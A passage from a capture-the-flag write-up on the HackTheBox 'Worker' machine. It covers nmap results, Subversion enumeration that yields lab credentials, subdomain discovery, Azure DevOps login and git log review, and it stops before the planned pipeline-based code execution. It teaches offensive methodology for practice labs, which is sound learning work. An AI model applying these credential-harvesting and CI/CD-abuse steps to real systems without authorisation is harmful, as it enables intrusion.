HackTheBox – Worker
HackTheBox Worker Machine is a medium difficulty machine that i found quite challenging.
What i really like about this box is that i could get some hands-on experience with exploiting CI/CD tools and learn something new about git.
To my mind this box is also a good opportunity for learning how potatoes-family exploits work.
To solve this box we have to enumerate Subversion service where we can find credentials. This credentials will be used for access Azure DevOps service.
The main purpose of this machine is to perform good enumeration and exploit Azure DevOps service pipelines in order to perform RCE.
There are two ways of elevating our privileges to root. I’ll show both of them.
nmap scan:
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: IIS Windows Server
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
3690/tcp open svnserve Subversion
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

As wee see there is svn service on port 3690. Svn – Subversion is version control service.
I found some information about enumeration of that service:
https://book.hacktricks.xyz/network-services-pentesting/3690-pentesting-subversion-svn-server





We have first pair of credentials nathen:wendel98
According to information from svn service we have 2 potential subdomains: dimension.worket.htb and devops.worker.htb:
work page has links to other dubdomains:

None of these subpages nor the dimension page contain valuable informations. Let’s check devops subdomain:

When i tried anonymous login for devops.worker.htb i got reponse:
I could not login using burp. I have to add platform authentication in burp user options:

Afterwards it worked:
What is this AzureDevOps service?
According to google:
„Azure DevOps is a Software as a service (SaaS) platform from Microsoft that provides an end-to-end DevOps toolchain for developing and deploying software„
From my point of view as an attacker – we’ll probably have some repositires here and we may find some usable information there (i.e. credentials). Also we have to check commits, for valuable informations. Another thing which is important to check is ability to execute code. I remember my last box „Object” where i had to exploit jenkins builds feature to perform RCE on the box.

Firsly i decided to clone main repo SmartHotel360 from branch master:

When i looked at git log output:

I noticed that author property may be potential username:

Unfortunately neither of potential usernames seemed to work with previously found password:

When i looked at repositories i found of there are a lot of data and i wasn’t sure that indented way of solving this box was reading all that stuff. Before going deep into that subject i decided to check pipelines functions.
When we enter the view of the pipelines:

